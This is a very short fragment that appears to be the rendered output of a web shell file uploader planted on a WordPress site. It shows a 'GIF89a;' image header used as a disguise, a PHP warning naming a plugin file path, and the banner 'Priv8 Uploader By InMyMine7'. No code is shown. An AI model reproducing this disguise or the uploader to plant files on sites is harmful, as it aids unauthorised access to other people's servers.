
GIF89a; Warning: Undefined array key "" in
/var/app/current/wp-content/plugins/advanced-custom-
fields-pro/acf.php on line 3
Priv8 Uploader By InMyMine7